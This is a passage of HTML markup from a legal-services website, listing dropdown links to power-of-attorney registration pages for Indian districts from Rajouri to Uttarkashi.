													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajouri">
															Rajouri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajsamand" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajsamand">
															Rajsamand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ramanagara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ramanagara">
															Ramanagara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ramanathapuram" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ramanathapuram">
															Ramanathapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ramban" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ramban">
															Ramban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ramgarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ramgarh">
															Ramgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rampur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rampur">
															Rampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ranchi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ranchi">
															Ranchi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ranga-reddy" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ranga-reddy">
															Ranga Reddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rangareddy" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rangareddy">
															Rangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ratlam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ratlam">
															Ratlam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ratnagiri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ratnagiri">
															Ratnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rayagada" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rayagada">
															Rayagada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/reasi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/reasi">
															Reasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rewa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rewa">
															Rewa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rewari" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rewari">
															Rewari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ri-bhoi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ri-bhoi">
															Ri Bhoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rohtak" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rohtak">
															Rohtak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rohtas" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rohtas">
															Rohtas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/roorkee" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/roorkee">
															Roorkee														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rudraprayag" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rudraprayag">
															Rudraprayag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rudrapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rudrapur">
															Rudrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rupnagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rupnagar">
															Rupnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sabarkantha" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sabarkantha">
															Sabarkantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sagar">
															Sagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/saharanpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/saharanpur">
															Saharanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/saharsa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/saharsa">
															Saharsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sahebganj" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sahebganj">
															Sahebganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/saiha" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/saiha">
															Saiha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/salem" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/salem">
															Salem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/samastipur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/samastipur">
															Samastipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/samba" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/samba">
															Samba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sambalpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sambalpur">
															Sambalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sambhal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sambhal">
															Sambhal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sangareddy" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sangareddy">
															Sangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sangli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sangli">
															Sangli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sangrur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sangrur">
															Sangrur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sant-kabir-nagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sant-kabir-nagar">
															Sant Kabir Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/saran" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/saran">
															Saran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/satara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/satara">
															Satara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/satna" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/satna">
															Satna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sawai-madhopur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sawai-madhopur">
															Sawai Madhopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sehore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sehore">
															Sehore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/senapati" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/senapati">
															Senapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/seoni" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/seoni">
															Seoni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sepahijala" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sepahijala">
															Sepahijala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/seraikela-kharsawan" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/seraikela-kharsawan">
															Seraikela Kharsawan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/serchhip" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/serchhip">
															Serchhip														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shahdara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shahdara">
															Shahdara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shahdol" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shahdol">
															Shahdol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shaheed-bhagat-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shaheed-bhagat-singh-nagar">
															Shaheed Bhagat Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shahjahanpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shahjahanpur">
															Shahjahanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shajapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shajapur">
															Shajapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shamli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shamli">
															Shamli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sheikhpura" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sheikhpura">
															Sheikhpura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sheohar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sheohar">
															Sheohar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sheopur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sheopur">
															Sheopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shimla" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shimla">
															Shimla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shimoga" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shimoga">
															Shimoga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shivpuri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shivpuri">
															Shivpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shopian" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shopian">
															Shopian														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shravasti" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/shravasti">
															Shravasti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/siddharthnagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/siddharthnagar">
															Siddharthnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/siddipet" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/siddipet">
															Siddipet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sidhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sidhi">
															Sidhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sikar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sikar">
															Sikar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/siliguris" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/siliguris">
															Siliguris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/simdega" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/simdega">
															Simdega														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sindhudurg" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sindhudurg">
															Sindhudurg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/singrauli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/singrauli">
															Singrauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sirmaur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sirmaur">
															Sirmaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sirohi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sirohi">
															Sirohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sirsa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sirsa">
															Sirsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sitamarhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sitamarhi">
															Sitamarhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sitapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sitapur">
															Sitapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sivaganga" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sivaganga">
															Sivaganga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sivasagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sivasagar">
															Sivasagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/siwan" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/siwan">
															Siwan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/solan" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/solan">
															Solan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/solapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/solapur">
															Solapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sonbhadra" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sonbhadra">
															Sonbhadra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sonipat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sonipat">
															Sonipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sonitpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sonitpur">
															Sonitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-24-parganas">
															South 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-andaman" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-andaman">
															South Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-delhi">
															South Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-east-delhi">
															South East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-garo-hills">
															South Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-goa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-goa">
															South Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-salmara-mankachar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-salmara-mankachar">
															South Salmara Mankachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-sikkim">
															South Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-tripura" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-tripura">
															South Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-west-delhi">
															South West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-west-garo-hills">
															South West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/south-west-khasi-hills">
															South West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/srikakulam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/srikakulam">
															Srikakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/srinagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/srinagar">
															Srinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/subarnapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/subarnapur">
															Subarnapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sukma" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sukma">
															Sukma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sultanpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sultanpur">
															Sultanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sundergarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/sundergarh">
															Sundergarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/supaul" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/supaul">
															Supaul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/surajpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/surajpur">
															Surajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/surat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/surat">
															Surat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/surendranagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/surendranagar">
															Surendranagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/surguja" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/surguja">
															Surguja														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/suryapet" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/suryapet">
															Suryapet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tamenglong" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tamenglong">
															Tamenglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tapi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tapi">
															Tapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tarn-taran" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tarn-taran">
															Tarn Taran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tawang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tawang">
															Tawang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tehri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tehri">
															Tehri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tengnoupal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tengnoupal">
															Tengnoupal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thane" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thane">
															Thane														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thanjavur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thanjavur">
															Thanjavur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/theni" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/theni">
															Theni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thiruvananthapuram" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thiruvananthapuram">
															Thiruvananthapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thoothukudi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thoothukudi">
															Thoothukudi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thoubal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thoubal">
															Thoubal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thrissur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/thrissur">
															Thrissur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tikamgarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tikamgarh">
															Tikamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tinsukia" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tinsukia">
															Tinsukia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tirap" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tirap">
															Tirap														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruchirappalli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruchirappalli">
															Tiruchirappalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tirunelveli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tirunelveli">
															Tirunelveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruvallur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruvallur">
															Tiruvallur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruvannamalai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruvannamalai">
															Tiruvannamalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruvarur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tiruvarur">
															Tiruvarur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tonk" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tonk">
															Tonk														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/trichy" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/trichy">
															Trichy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tuensang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tuensang">
															Tuensang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tumkar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tumkar">
															Tumkar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tumkur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/tumkur">
															Tumkur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udaipur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udaipur">
															Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udalguri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udalguri">
															Udalguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udham-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udham-singh-nagar">
															Udham Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udhampur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udhampur">
															Udhampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udupi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/udupi">
															Udupi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ujjain" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ujjain">
															Ujjain														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ukhrul" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ukhrul">
															Ukhrul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/umaria" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/umaria">
															Umaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/una" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/una">
															Una														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/unakoti" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/unakoti">
															Unakoti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/unnao" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/unnao">
															Unnao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/unnoa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/unnoa">
															Unnoa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/upper-siang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/upper-siang">
															Upper Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/upper-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/upper-subansiri">
															Upper Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/uttar-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/uttar-dinajpur">
															Uttar Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/uttara-kannada" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/uttara-kannada">
															Uttara Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/uttarkashi" >

